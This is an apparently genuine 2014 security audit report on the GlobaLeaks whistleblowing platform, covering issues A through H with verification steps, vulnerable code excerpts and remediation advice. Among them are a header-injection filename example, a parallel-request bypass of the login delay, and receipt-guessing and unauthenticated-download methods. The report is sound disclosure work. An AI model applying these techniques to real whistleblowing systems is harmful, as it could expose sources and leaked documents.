# Report of Security Audit of GlobaLeaks

- Principal Investigators:
  - Nathan Wilcox <nathan@LeastAuthority.com>
  - Zooko Wilcox-O'Hearn <zooko@LeastAuthority.com>
  - Taylor Hornby <taylor@LeastAuthority.com>
  - Darius Bacon <darius@LeastAuthority.com>

## Contents

- **Overview** — 3
  - Report Revision — 3
  - Audit Scope — 3
  - Methodology and Disclosure — 3
- **Process** — 4
  - Issue Investigation and Remediation — 4
- **Coverage** — 6
  - Target Code — 6
    - Revision — 6
    - Dependencies — 6
  - Target Configuration — 6
- **Findings** — 8
  - Vulnerabilities — 8
    - Issue Format — 8
    - Issue A. Plaintext is Written to Disk Before Encryption — 9
    - Issue B. SHA256 of Plaintext File is Saved when Encryption is Enabled — 11
    - Issue C. Receipts are Vulnerable to Guessing — 13
    - Issue D. A Receiver Can Suppress File Encryption With No Warning to Others — 15
    - Issue E. Parallel Requests Bypass Exponentially Increasing Login Delay — 16
    - Issue F. Tip Files Can Be Downloaded Without Authenticating — 17
    - Issue G. Unescaped Characters Put Into `Content-Disposition` Header — 19
    - Issue H. Plaintext File Kept on Server when Whistleblower Does Not Finish Submitting Tip — 21
    - Issue I. User Input Written to Logs — 23
    - Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks — 25
    - Issue J.1: Timing Leak of File Download Token — 26
    - Issue J.2: Timing Leak of Collection Download Token — 27
    - Issue J.3: Timing Leak of XSRF Token — 28
    - Issue J.4: Timing Leak of Session ID — 29- Issue J.5: Timing Leak of Usernames — 30
- Issue J.6: Timing Leak of Receipt Hashes — 31
- Issue K: Secrets Generated with Non-CSPRNG — 32
- Design and Implementation Analysis — 34
  - Commendations — 34
  - Recommendations — 34
    - Coding Practices — 34

**Future Work** — **36**

- Online Guessing Attacks — 36
- Side-Channel Attacks — 36
- Eliminating Threads — 36
- Open Questions & Concerns — 36

**Appendix A. Work Log** — **39**

- Prior to This Audit — 39
- 2014-01-28 to 2014-02-03 — 39
- 2014-02-04 — 39
- 2014-02-05 — 39
- 2014-02-06 — 40
- 2014-02-07 — 41
- 2014-02-10 — 41
- 2014-02-11 — 41
- 2014-02-12 — 41
- 2014-02-13 — 41
- 2014-02-14 — 42
- 2014-02-17 — 42
- 2014-02-18 — 42
- 2014-02-19 — 42
- 2014-02-20 — 42

**Appendix B. Brainstorming Notes** — **43**

**Appendix C. Script for Issue E** — **46**

**Appendix D. Side-Channel Attack Proof of Concept** — **47**

**Appendix E. Computing Multiple Target Guessing Success Probabilities** — **49**# Overview

Least Authority performed a security audit of GlobaLeaks on behalf of the Open Technology Fund. The audit consisted primarily of developer interviews, design analysis, and code review. We also experimented with software locally to test hypotheses.

## Report Revision

This report is the final draft of the audit findings, delivered on 2014-03-21. Several unfinished revisions were shared with the development team throughout the audit.

## Audit Scope

The focus for this audit was the GLBackend and GLClient codebases. Interactive and automated penetration testing targeted installations local to the auditors.

## Methodology and Disclosure

Our audit techniques included manual code analysis, user interface interaction, and whitebox penetration testing. After delivering this report to the development team, we continue to work with them on remediations.

We promote a very transparent process, and all of our findings will find their way onto the public GlobaLeaks Issue Tracker, once we believe sufficient remediation protects existing users. Additionally, we will collaborate with that team to publish this report.# Process

The process *Least Authority* uses for security audits follows these phases:

1. Project Discovery and Developer Interviews

   First, we look at the project's web site to get a high level understanding of what functionality the software under review provides. We then meet with with the developers to gain an appreciation of their vision of the software.

2. Familiarization and Exploration

   In this phase we install and use the relevant software, exploring the user interactions and roles. While we do this, we brainstorm threat models and attack surfaces.

3. Background Research

   After our initial exploration, we read design documentation, review other audit results, search for similar projects, examine source code dependencies, skim open issue tickets, and generally investigate details other than the implementation.

4. Design and Implementation Investigation

   In this phase we hypothesize what vulnerabilities may be present, creating *Issue* entries, and for each we follow the following Issue Investigation and Remediation process.

5. Report Delivery

   At this point in our schedule, we wrap up our investigative work. Any unresolved issues or open questions remain documented in the report. After delivering a report to the development team, *we refrain from editing* the report, even when there are factual errors, misspellings, or other embarrassments. Instead, we document those changes after the fact either in an *Addendum Report*, or more typically in project specific development issue tracking tickets specific to the security findings.

6. Remediation

   During this phase we collaborate with the developers to implement appropriate mitigations and remediations. It may be the case that the actual mitigations or remediations do not follow our report recommendations, due to the nature of design, code, operational deployment, and other engineering changes, as well as mistakes or misunderstandings.

7. Publication

   Only after we agree with the development team that all vulnerabilities with sufficient impact have been appropriately mitigated do we publish our results.

## Issue Investigation and Remediation

The auditors follow a *conservative*, *transparent* process for analyzing potential security vulnerabilities and seeing them through successful remediation. Whenever a potential issue is discovered, we immediately create an *Issue* entry for it in this document, even though we have not yet verified the feasibility and impact of the issue.

This process is conservative because we document our suspicions early even if they are later shown to not represent exploitable vulnerabilities. The process is transparent because we share intermediate revisions of this document directly with *GlobaLeaks*, regardless of the state of polish. Additionally, we attempt to communicate our evolving understanding and refinement of an issue through the **Status** field (see Issue Format next).

We generally follow a process of first documenting the suspicion with unresolved questions, then *verifying* the issue through code analysis, live experimentation, or automated tests. Code analysis is the most tentative verification, and we strive to provide test code, log captures, or screenshots demonstrating our verification. After this we analyze the feasibility of an attack in a live system. Next we search for immediate *mitigations* that live deployments can take, and finally we suggest the requirements for *remediation*engineering for future releases.

The mitigation and remediation recommendations should be scrutinized by the developers and deployment engineers, and successful mitigation and remediation is an ongoing collaborative process after we deliver our report, and before the details are made public.# Coverage

Our coverage focused on user interface and usability exploration, then *GLBackend* code, examining exception handling, concurrency issues, entropy API usage, cross-site request forgery, session management, logging, side channels, and persistent storage.

We also examined the client codebase to perform some basic XSS testing, examined clock skew between client and server, and studied the Angular templating system.

Our depth of coverage of these areas is modest to moderate.

A detailed log of our investigations is in Appendix A. Work Log.

# Target Code

## *Revision*

This audit targets the GLBackend 2.52.3 and GLClient 2.52.3 release revisions, which comprise the server and browser-client components of GlobaLeaks.

## *Dependencies*

Although our primary focus was on the application code, we examined dependency code and behavior where relevant to a particular line of investigation.

The *GLBackend* dependencies are:

***Twisted***

An asynchronous I/O and scheduling framework.

***apscheduler***

Advanced Python Scheduler. A task scheduling library.

***zope.component***

This is not imported in the source code.

***zope.interface***

An abstraction framework for Python, used by *Twisted*.

***cyclone***

A web application framework for *Twisted*.

***Storm***

An Object-Relational Model (ORM).

***transaction***

A transaction management library.

***txsocksx***

A `SOCKS` protocol implementation for *Twisted*.

***pycrypto***

A cryptographic library.

***scrypt***

An implementation of the `scrypt` password hashing algorithm.

***python_gnupg***

A wrapper around the *GnuPG* encryption tool.

# Target ConfigurationWe analyzed a configuration with all-default settings, except sometimes disabling the requirement to access the backend over *Tor*. The backend was installed in each auditor's Ubuntu system, usually a virtual machine.# Findings

## Vulnerabilities

This section describes security vulnerabilities. We err on the side of caution by including potential vulnerabilities, even if they are currently not exploitable, or if their impact is unknown.

The issues are documented in the order of discovery. We do not attempt to prioritize by severity or mitigation needs. Instead we work with the development team to help them make those decisions wisely.

### *Issue Format*

All *Issues* represent *potential* security vulnerabilities and have these fields:

**Reported:** The date when *Least Authority* first notified the *GlobaLeaks* team about the finding.

**Synopsis:** A concise description of the *essential* vulnerability. Note, we explicitly strive to exclude conflating issues, such as when other components or aspects of the system may mitigate the vulnerability.

**Impact:** We describe what benefit an attacker gains from leveraging the attack. Note, we attempt to make this assertion conservatively, and this does not include a "real life impact analysis" such as determining how many existing users could be compromised by a live attack. For example, the impact of a flaw in authentication may be that an attacker may authenticate as any user within a class of users.

**Attack Resources:** Here we describe what resources are necessary to execute the attack, which can help reason about mitigation priorities. For example, an authentication vulnerability may require finding `MD5` collisions in passwords, or it may require only a *Cross-Site Reference Forgery*, and these two cases involve qualitatively different attacker resources.

**Feasibility:** The feasibility of an attack is a *tentative* educated guess as to how difficult it may be for an attacker to acquire the necessary attack resources above. For example, we would assume an attack which relies on `MD5` collisions is qualitatively more expensive and less feasible than a *Cross-Site Reference Forgery*.

**Verification:** Here we describe our method of verifying the vulnerability, and also demonstrations of the vulnerability, such as code snippets or screenshots. If an *Issue* is judged unexploitable, the verification section becomes especially important, because mistakes in verification may mask exploitability.

**Vulnerability Description:** In this section we describe the implementation details and the specific process necessary to perform an attack.

**Mitigation:** The mitigation section focuses on what steps *current* users or operators may take immediately to protect themselves. It's important that the developers, users, and operators cautiously verify our recommendations before implementing them.

**Remediation:** The remediation recommendations recommend a development path which will prevent, detect, or otherwise mitigate the vulnerability in future releases. There may be multiple possible remediation strategies, so we try to make minimal recommendations and collaborate with developers to arrive at the most pragmatic remediation.

**Status:** This field has a one sentence description of the state of an *Issue* at the time of report publication. This is followed by a chronological log of refinements to the *Issue* entry which occurred during the audit.### *Issue A. Plaintext is Written to Disk Before Encryption*

**Reported:** 2014-01-30

**Synopsis:** The files whistleblowers submit are written to disk before being encrypted with the receiver's public key.

**Impact:** Forensic analysis of the *GlobaLeaks* Node's hard drive could reveal the contents of past leaks.

**Attack Resources:** The attacker needs block-level access to the *GlobaLeaks* Node's disk.

**Feasibility:** To gain block-level access to the *GlobaLeaks* Node's disk, they would have to either have root access to the server, or physical access to the hard drive. Once they have this access, recovering the plaintext files is trivial.

**Verification:** Verified by source code inspection and by checking the contents of the files written to disk after submitting them to a receiver with a *PGP* key configured. The steps followed to verify this issue were:

1. Submit a Tip with a file to a receiver with a PGP key configured.
2. Look in `/var/globaleaks/files/submission/` and see that the file has been written to disk in plaintext.
3. Complete the Tip submission, and see that the plaintext file was removed and replaced with a new ciphertext file.

See the screenshot below:

```
root@earthrise-VirtualBox:/var/globaleaks/files/submission# md5sum * | grep 746
746308829575e17c3331bbcb00c0898b  sjDODKWGYWYbdOEMkPbuqWYXit
root@earthrise-VirtualBox:/var/globaleaks/files/submission# cat sjDODKWGYWYbdOEMkPbuqWYXit
Hello, world!
root@earthrise-VirtualBox:/var/globaleaks/files/submission#
```

**Vulnerability Description:**

In the default *GlobaLeaks* configuration, the whistleblower's files are written to disk, in plaintext, as soon as they are uploaded. Once the Tip has been submitted, the files are encrypted with the receiver's public key, and the temporary plaintext files are unlinked from the filesystem.

Unlinking the files from the filesystem does not destroy the data, it only removes the references to that data. The content of the files will continue to exist on disk until it is overwritten by other files.

The code for encrypting files is in `globaleaks/jobs/delivery_sched.py`. More specifically, the `fsops_gpg_encrypt()` function. This function takes a *path* to the plaintext file, which has already been written to disk.

**Mitigation:**The version of *GlobaLeaks* we audited does not provide any settings to make mitigating this issue easy.

As a short-term mitigation, *GlobaLeaks* Node administrators should use a tool like `srm` to wipe the disk's free space. This is not a reliable mitigation, since `srm` is not guaranteed to erase *all* free space, and may leave portions of the unlinked plaintext files intact.

**Remediation:**

Once something has been written to non-volatile storage like a hard disk, it is extremely difficult to later guarantee that it is erased. *GlobaLeaks* should never write a plaintext file to non-volatile storage.

*GlobaLeaks* should encrypt files with an ephemeral key as they are uploaded, before they are written to disk. The ephemeral key should stay in non-volatile memory until the files are encrypted with the receiver's *PGP* key. Then the ephemeral key can be securely erased from memory.

Another possible remediation is to encrypt files in JavaScript before they are uploaded (i.e. do the ephemeral key encryption in JavaScript). PGP encryption in JavaScript is not feasible because the client would have to re-encrypt and re-upload the file for each receiver (otherwise receivers could tell which other receivers got the file).

According to email from the *GlobaLeaks* developers, a similar remediation for this issue is already being developed. We will work with the developers to ensure their solution is sound.

**Status:** This issue is tracked in GlobaLeaks ticket 672.### *Issue B. SHA256 of Plaintext File is Saved when Encryption is Enabled*

**Reported:** 2014-01-30

**Synopsis:** The SHA256 hashes of the files whistleblowers submit are saved and displayed to the whistleblower and receivers, even when the receiver has a public key configured.

**Impact:** An adversary who can log in as the whistleblower or the receiver, or who gains access to the *GlobaLeaks* Node's database, can check guesses about the file that was submitted. For example, if the adversary has a list of 1000 files they suspect were submitted, they can compare the SHA256 hash of each to find which ones (if any) were submitted.

If the adversary knows only most of the file's contents, they can use the SHA256 hash to check guesses about the unknown part. For example, if they know the file contains a phone number, they can try hashing variants of the file with every possible phone number.

Even if the adversary cannot guess or brute-force the contents of the file, they can still use the hash to rule out certain possibilities. For example, if the file contains the whistleblower's credit card number, trying all possible credit card numbers would be infeasible, but many credit card numbers could be ruled out by showing that the hash doesn't match, thus decreasing the real whistleblower's anonymity-set size.

**Attack Resources:** The attacker needs access to log in as the whistleblower or the receiver of the file, or access to the Node's database. The attacker may also be able to recover the hash from the receiver's browser's `Etag` cache.

**Feasibility:** The feasibility of this attack depends on the specific scenario, and on how much information the attacker already has about the files that were uploaded. If the whistleblower submitted one of a company's official documents without modifying it at all, finding the document given access to the document set and the hash is trivial. If the whistleblower submitted files containing random strings that the attacker cannot guess, then the adversary can only rule out guesses.

**Verification:** Verified by using the software as the whistleblower and receiver. See the following screenshot.

**Vulnerability Description:**

When a whistleblower uploads a file, it is hashed with SHA256 and the hash saved to the database, before the file's encryption. This happens in `dump_file_fs()` in `globaleaks/handlers/files.py`.

Further, in `globaleaks/handlers/files.py`, the `Etag` header is set to the SHA256 hash. This increases the risk of it being leaked, since the user's web browser may write this value to disk and notdelete it properly. This also makes it possible for forensic investigators to confirm that the user's browser downloaded the file. When testing with the *Tor Browser Bundle*, the *Etag* is not sent back to the server, and we are unsure if it is being stored in the browser's cache.

```
Live HTTP headers

Headers | Generator | Config | About

HTTP Headers
Cookie: XSRF-TOKEN=38b652e680c04e2ba71782c5023e6f21
Connection: keep-alive

HTTP/1.1 200 OK
Content-Length: 913
X-XSS-Protection: 1; mode=block
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
X-Download-Options: noopen
Expires: -1
Server: globaleaks
Etag: "d9014c4624844aa5bac314773d6b689ad467fa4e1d1a50a1b8a99d5a95f72ff5"
Pragma: no-cache
Cache-Control: no-cache, no-store, must-revalidate
Date: Thu, 13 Feb 2014 18:02:06 GMT
x-frame-options: deny
Content-Type: application/octet-stream
Content-Disposition: attachment; filename="helloworld.txt.pgp"

Save All... | Replay... | Capture | Clear | Close
```

**Mitigation:**

Whistleblowers can mitigate this issue by including cryptographically-secure random strings in their files before uploading them, taking care that these strings and modified files not be saved or shared elsewhere.

**Remediation:**

To fix this issue, the SHA256 hash feature should be removed. The Etag header should take a different value, perhaps the hash of the ciphertext after GPG-encryption.

According to the GlobaLeaks Application Security Design and Details document, this feature is meant for receivers to look the file up in virus databases. That's probably not useful, and actually encourages receivers to leak info about the files, since they will probably use a third-party online service.

Another use case is for a whistleblower to verify that their file uploaded successfully; but a man-in-the-middle that could modify the file could also modify the alleged hash.

**Status:** Confirmed.

- *Update 2014-01-31* - The *GlobaLeaks* team suggested this issue was related to GlobaLeaks ticket 782, as well as the GlobaLeaks Submission Flood Resiliency Project.
- *Update 2014-02-06* - *Least Authority* determined this issue is unrelated to flooding attacks, so neither GlobaLeaks ticket 782 nor GlobaLeaks Submission Flood Resiliency Project are directly relevant. This suggests this Issue description need improvement.
- This issue is tracked in GlobaLeaks Issue Ticket #822### *Issue C. Receipts are Vulnerable to Guessing*

**Reported:** 2014-01-30

**Synopsis:** The receipts generated by *GlobaLeaks* to let whistleblowers view tips they have submitted consist of 10 random digits in the default configuration. This is not enough entropy to prevent offline guessing, nor to prevent online guessing without contingent mitigations.

The default receipt size and format is an explicit design choice intended to balance usability and plausible deniability against brute-force guessing resistance.

**Impact:** By guessing a receipt, and attacker can authenticate as that tip's whistleblower to the Node.

**Attack Resources:** Given access to the *GlobaLeaks* web site, an attacker can attempt to guess receipts by trying all 10^10 possibilities. To perform an online attack, the attacker needs to be able to send many requests to the web server.

To perform an offline attack, the attacker needs access to the receipt hashes and the Node's receipt salt. Given a receipt hash from the GlobaLeaks Node, an attacker can find the associated receipt in a reasonable amount of time, by trying all 10^10 possibilities.

**Feasibility:**

Assuming a rate of 1000 guesses per second, which is reasonable for an online attack:

- If there are 1000 existing receipts, the attacker should find one of them in about 1.4 hours of guessing on average.
- If there are 100 existing receipts, the attacker should find one of them in about 19 hours of guessing on average.
- If there are 10 existing receipts, the attacker should find one of them in about 186 hours (8 days) of guessing.
- If there is one existing receipt, the attacker should find it in about 58 days of guessing.

Appendix E. Computing Multiple Target Guessing Success Probabilities explains how these figures were computed.

Even though `scrypt` with the parameters `N=2^14`, `r=8`, `p=1`, and `buflen=64` is used to hash the receipts, if an attacker learns one of the hashes, it should be trivial to run an offline brute-force search of the entire keyspace.

**Verification:** Verified by using the software and by source code inspection.

**Vulnerability Description:**

The default receipt-generation pattern is defined in `globaleaks/settings.py`, line 170:

```
self.defaults.receipt_regexp = u'[0-9]{10}'
```

This default specifies a sequence of 10 digits, yielding `10^10` possibilities, or about 34 bits of entropy.

Even disregarding malicious actors, the chance that a Node will issue the same receipt for different submissions is notable. The chance of a collision is expected to reach 50% as the number of receipts approaches `sqrt(10^10) = 10^5` or 10,000 receipts.

Receipts are also hashed with a fixed per-Node salt. If an attacker gains access to these hashes, they can perform an offline attack.

**Mitigation:**

There are several potentially competing goals which affect mitigation: usability, plausible deniability, and brute force protection.

We recommend notifying Node administrators presenting the findings of this issue, then instructing them to make an informed tradeoff between these goals.If the Node administrator selects a policy which is:

- *stronger protection* against guessing attacks,
- *does not provide plausible deniability* by dint of having the same number of digits as a phone number, and
- *poorer usability* due to longer receipts, then:

-they should change the `receipt_regexp` to: `[0-9a-z]{16}`

If the Node administrator selects a policy which is:

- *vulnerable* to guessing attacks, as specified by the timing predictions in above,
- *does provide plausible deniability* by dint of having the same number of digits as a phone number, and
- *better usability* due to shorter receipts, then:

-they should leave the `receipt_regexp` to the current default of: `[0-9]{10}`

**Remediation:**

As of this report writing, we have not settled on a concrete remediation recommendation. We are continuing to explore remediation options as well as the clarifying the criteria related to usability, plausible deniability, and brute force resistance in GlobaLeaks Issue Ticket #823

**Status:** Confirmed by code inspection. Our feasibility is based on estimates and we have not developed proof-of-concept guessing attacks.

- This issue is tracked in GlobaLeaks Issue Ticket #823### *Issue D. A Receiver Can Suppress File Encryption With No Warning to Others*

**Reported:** 2014-01-30

**Synopsis:** If a Receiver is configured without a public key, submitted files remain on the filesystem unencrypted. The admin sees no sign of this unless they open Receivers Configuration, click on each Receiver, and check each for an "Encryption not enabled!" warning.

**Impact:** A negligent, malicious, or compromised Receiver account can expose a Node administrator to unexpected liability.

**Attack Resources:** The attacker needs to control a Receiver account.

**Feasibility:** This issue is quite feasible on real installations given that Receivers may not share the same level of risk aversion as the Node administrator, or Receivers may be negligent, naive, or malicious.

**Verification:** Verified by using the software, inspecting the filesystem, and reading the source.

**Vulnerability Description:**

In `globaleaks/jobs/delivery_sched.py` `APSDelivery` runs shortly after file upload. It leaves the plaintext file on disk unless all Receivers have a public key configured at that time. Once a Receiver's key is added, files already on the filesystem for that Receiver do not become encrypted.

A Receiver sees the decrypted files regardless. However, this way a careless Receiver can make the whole Node more vulnerable to an attacker.

A special case of this issue is that Receivers who have public keys configured will see files as encrypted, even though they may actually be stored in plain text on the disk for other Receivers. This may give a false sense of security and might affect advice they give to the Whistleblower.

**Mitigation:**

To mitigate this issue, *GlobaLeaks* Node administrators should regularly ensure that all Receivers have public keys configured, and should manually check the uploaded files to verify that they are all encrypted.

The *GlobaLeaks* Node administrator can check if there are plaintext files by running `file /var/globaleaks/files/submission/*` and looking for files whose type is not `PGP message`.

**Remediation:**

Being able to accept non-encrypted submissions may be an important use case for *GlobaLeaks*. As such, we make the following suggestions:

- By default, *GlobaLeaks* should refuse Tips unless the files will be encrypted, only accepting unencrypted submissions after the Node administrator *explicitly* opts-in to receiving plaintext files.
- Whistleblowers should be warned before uploading files that will not be encrypted.
- Warn the Node administrator that some Receivers do not have public keys configured, or make the existing warnings more prominent.
- Warn other receivers when the file has been encrypted to them but is in plaintext for another receiver.
    - This may not be an acceptable solution, since according to GlobaLeaks ticket 672, the receivers should not know which other receiver received the file.

**Status:** The issue has been verified.

- This issue is tracked in GlobaLeaks Issue Ticket #824### *Issue E. Parallel Requests Bypass Exponentially Increasing Login Delay*

**Reported:** 2014-01-30

**Synopsis:** *GlobaLeaks* implements an exponentially-increasing delay when a login fails. An attacker can get around this by sending requests in parallel.

**Impact:** An attacker can perform online login guessing attacks faster than expected.

**Attack Resources:** To perform this attack, the attacker must be able to establish multiple connections to the *GlobaLeaks* web server in parallel.

**Feasibility:** This issue can be exploited by simply making requests in parallel rather than in series.

**Verification:** Verified by source code inspection and testing with the script provided in *Appendix C. Script for Issue E*. When requests are made sequentially, they are held up. When made in parallel, they aren't.

**Vulnerability Description:**

The login delay is implemented in `security_sleep()` in `globaleaks/handlers/authentication.py`. It is done by calling `callLater()`, which will freeze the current connection, but will not prevent the attacker from opening a new one.

The current defense only becomes effective when the attacker has exhausted all of the concurrent connections that the *GlobaLeaks* can accept, and *GlobaLeaks* cannot accept any more concurrent connections, i.e. it is effectively under denial of service.

**Mitigation:**

To mitigate this issue, *GlobaLeaks* Node administrators should monitor the rate of login requests to detect an attack and respond by either shutting down the server or using a firewall to to rate-limit the attacker. To monitor the number of concurrent connections, the `netstat -ptan` command can be used.

**Remediation:**

It is difficult to find a long-term solution to this problem, since all of the obvious solutions make *GlobaLeaks* more vulnerable to denial of service attacks. A possible solution might involve requiring the client to solve a computationally- and memory-hard proof of work challenge for each authentication request. We leave this for future work.

**Status:** Confirmed.

- *Update 2014-02-06* - This issue may be related to GlobaLeaks ticket 782 or GlobaLeaks Submission Flood Resiliency Project are directly relevant.
- This issue is tracked in GlobaLeaks Issue Ticket #825### *Issue F. Tip Files Can Be Downloaded Without Authenticating*

**Reported:** 2014-02-07

**Synopsis:** *GlobaLeaks* does not check if the user is authenticated when downloading files. The files are protected only with a string generated by `uuid4()`, which might be predictable (see Issue K: Secrets Generated with Non-CSPRNG), or vulnerable to side-channel attacks (see Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks).

**Impact:** An attacker can access the files associated with a Tip.

**Attack Resources:** The attacker needs to know the file or collection download token, and must be able to make requests to the *GlobaLeaks* Node.

**Feasibility:**

Because the file download token appears in the URL, an attacker may find it in the user's web browser's download history. The *Tor Browser Bundle* does not keep history, except for the "Undo Close Tab" feature, which exists until the browser is restarted. Most regular browsers save the URL to history by default.

The attacker may also be able to extract the token via a timing side channel, or to guess it if it was not generated by a cryptographically-secure random number generator.

**Verification:** This issue has been confirmed by copying the collection URL, logging out, restarting *Tor Browser Bundle*, then visiting the URL. The zip file containing all of the Tip's files downloads successfully. An individual-file download URL passed a similar test using *wget*.

**Vulnerability Description:**

In `globaleaks/handlers/collection.py`, `CollectionDownload` is `@unauthenticated`:

```
class CollectionDownload(BaseHandler):

    @transport_security_check('wb')
    @unauthenticated
    @inlineCallbacks
    def get(self, token, path, compression):
```

Given the collection URL, which looks like...

```
http://uzekbw3injzwsox2.onion/rtip/9e0b4f04-c5b2-45ed-afae-6b38eb32529e/collection
```

...a request to that URL will retrieve the zip file, even if the requester is not logged in as a receiver with access to the Tip. The string in the URL is generated and set to expire in `globaleaks/handlers/base.py` as follows:

```
self.id = unicode(uuid4())

self.id_val = id_val
self.id_type = 'rtip' # this is just a debug/informative information

self.expireCallbacks = []

GLSetting.download_tokens[self.id] = self

self._expireCall = reactor.callLater(self.tokenTimeout, self.expire)
```

Likewise, in `globaleaks/handlers/files.py`, `Download` is `@unauthenticated`:```python
@transport_security_check('wb')
@unauthenticated
@inlineCallbacks
def get(self, tip_id, rfile_token, *uriargs):

    # tip_id needed to authorized the download
```

The comment is incorrect: for `tip_id` the attacker need only supply a string matching `uuid_regexp` from `globaleaks/handlers/base.py`. Like the collection token, `rfile_token` must match a `uuid4()` generated and set to expire in `globaleaks/handlers/base.py`.

(We considered whether `callLater` to expire the token might be problematic as well: if the server is restarted before the expiration, could the URL still be valid? But no, the expirations and the tokens are both lost in that case.)

**Mitigation:**

*GlobaLeaks* Node administrators should mitigate Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks and Issue K: Secrets Generated with Non-CSPRNG. Receivers should clear their browser's history and cache after downloading files.

**Remediation:**

To fix this issue, *GLBackend* should check that the user is authenticated (logged in) and should have access to the file:

- Check the downloader's `role`. It should be `receiver`.
- Track which files each receiver should have access to, to check against when a receiver tries to download files. Each receiver should have access only to those files granted to them by a whistleblower.

**Status:** Confirmed.

- This issue is tracked in GlobaLeaks Issue Ticket #826### *Issue G. Unescaped Characters Put Into `Content-Disposition` Header*

**Reported:** 2014-02-07

**Synopsis:** When the whistleblower uploads a file, they provide its file name. That file name is stored in the *GlobaLeaks* database. When the receiver downloads the file, the name provided will be reflected into the HTTP headers that are sent to the receiver, without being escaped.

**Impact:** It may be possible to perform an HTTP response splitting attack on a receiver, which could enable cross-site scripting attacks. We have not confirmed that it is possible, since it may not be possible to inject newlines into the header, but it is prudent to assume that it is exploitable.

**Attack Resources:** The attacker needs to have uploaded a file with a name of their choice, then have the victim receiver download the file.

**Feasibility:** The attacker simply needs to use the *GlobaLeaks* whistleblower interface to upload a file. They may use a browser extension like *TamperData* to choose a custom filename.

**Verification:** Verified by source code inspection and by trying it with the *TamperData* Firefox extension. We verified that characters pass into the filename without escaping, but did not verify that response splitting is possible.

**Vulnerability Description:**

There are two places where the uploaded filename is added to the `Content-Disposition` header without being escaped. First, in `handlers/files.py`:

```
self.set_header('X-Download-Options', 'noopen')
self.set_header('Content-Type', 'application/octet-stream')
self.set_header('Content-Length', rfile['size'])
self.set_header('Etag', '"%s"' % rfile['sha2sum'])
self.set_header('Content-Disposition','attachment; filename=\"%s\"' % rfile['name'])
```

Second, in `handlers/collection.py`:

```
self.set_header('X-Download-Options', 'noopen')
self.set_header('Content-Type', 'application/octet-stream')
self.set_header('Content-Disposition','attachment; filename=\"' +
    opts['filename'] + '\"')
```

The attacker can upload a file, setting the Content-Disposition header to:

```
Content-Disposition: attachment; filename="test"; size="1000000000"
```

When the receiver downloads the file, the header will be as follows. The "size" parameter has been injected:

```
Content-Disposition: attachment; filename="test"; size="1000000000"
```

If the receiver has a PGP key, the server will append ".pgp" to the header.

We also note that the HTTP headers are parsed incorrectly in `globaleaks/handlers/base.py` in the `_on_headers()` method. The following regular expression is used to parse the `Content-Disposition:` header; it is incorrect because it matches all characters up to the *last* quote, when it should match all characters up to the *next* non-escaped quote.

```
content_disposition_re = re.compile(r"attachment; filename=\"(.+)\"",
                                    re.IGNORECASE)
```When the whistleblower uploads a file with special characters in it, it appears to be `URL`-encoded, but this is only because the browser (or JavaScript) is `URL`-encoding it as it is sent. The server does not `URL`-decode the filename upon receiving the upload, so special characters in the filename are shown as percent escape codes in the user interface.

**Mitigation:**

There is no easy way (i.e. that doesn't involve modifying the source code) for a *GlobaLeaks* Node administrator to mitigate this issue.

The filename is displayed to the receiver before they download it, so receivers can protect themselves to some degree by refusing to download files with odd-looking names.

**Remediation:**

We recommend not storing the submitted file name at all, and instead having *GlobaLeaks* choose the file names (e.g. `Upload1.zip`, `Upload2.zip`...). This worsens usability; but discarding the filename does fix this issue, with the additional benefit of not disclosing the uploaded filenames to an attacker who compromises the *GlobaLeaks* Node.

If using *GlobaLeaks*-chosen filenames is too much of a usability problem, then we recommend specifying the file name in the `URL` instead of the `Content-Disposition` header, as described in this StackOverflow answer.

**Status:** Confirmed, but may need further analysis.

- This issue is tracked in GlobaLeaks Issue Ticket #832### *Issue H. Plaintext File Kept on Server when Whistleblower Does Not Finish Submitting Tip*

**Reported:** 2014-02-07

**Synopsis:** If a Tip submission is aborted prior to completion, but after file upload, the uploaded files remain indefinitely.

**Impact:** Malicious remote attackers can cause Denial of Service by consuming all hard drive space.

A malicious remote attacker may place incriminating plaintext on a Node hard drive without knowledge of the Node admin or other users, in order to frame the Node administrator in a subsequent forensics investigation.

A Whistleblower may change their mind while submitting a Tip, and falsely believe their submitted files are removed if they do not complete the submission.

**Attack Resources:** A remote attacker needs only an `HTTP` connection to the Node, potentially over *Tor*. To perform a Denial of Service, an attacker may need a large amount of bandwidth or a long enough period of attack.

**Feasibility:** An attack intending to frame a Node requires very few resources to place the incriminating file through this vulnerability, although a subsequent forensics investigation implies some separate attack.

A Denial of Service attack requires either a high bandwidth or a long time of attack, depending on disk size, but because an attacker can trade-off bandwidth for time, we predict it's quite feasible there would be sufficiently motivated attackers.

**Verification:** This issue was verified by uploading a file, then closing the browser before actually submitting the Tip. Even after waiting a few days, the uploaded file remained in `/var/globaleaks/files/submission`.

This leaves the possibility it might be getting deleted after, say, a few weeks. This may still lead to the vulnerability Impacts mentioned above. We accordingly searched through the code, without finding any logic that would delete the file.

```
root@earthrise-VirtualBox:/var/globaleaks/files/submission# md5sum * | grep 746
746308829575e17c3331bbcb00c0898b  sjDODKWGYWYbdOEMkPbuqWYXit
root@earthrise-VirtualBox:/var/globaleaks/files/submission# cat sjDODKWGYWYbdOEMkPbuqWYXit
Hello, world!
root@earthrise-VirtualBox:/var/globaleaks/files/submission#
```

**Vulnerability Description:**

When a Whistleblower uploads a file, it is written to the filesystem in plain text. When the Whistleblower submits the Tip, the file is encrypted and the originally-uploaded file is deleted. However, if the Whistleblower chooses not to submit the Tip after they've uploaded a file, it will remain on disk in plaintext indefinitely.We did not have time to do an in-depth search for the code relevant to this issue. It may be the case that the files are removed after a long period of time, and we just missed that code. However, even keeping the files for a few days after they are uploaded is a security risk.

**Mitigation:**

To mitigate this issue, *GlobaLeaks* Node administrators should check the file upload folder for files that are not associated with any Tip. This could be made easier by releasing a script that does this.

**Remediation:**

The remediation for Issue A. Plaintext is Written To Disk Before Encryption would additionally protect against the "framing" impact of this vulnerability.

Adding logic to `unlink()` the uploaded files when the Whistleblower fails to finish submitting the tip will greatly mitigate this Denial of Service vector, although attackers with sufficient bandwidth, or edge cases which bypass the call to `unlink()` may thwart this remediation strategy.

An alternative remediation is to only upload the files when the Tip is in the state which the cleanup logic already handles.

We also recommend showing the terms-of-service agreement to the Whistleblower *before* they have the opportunity to upload any files.

**Status:** Confirmed.

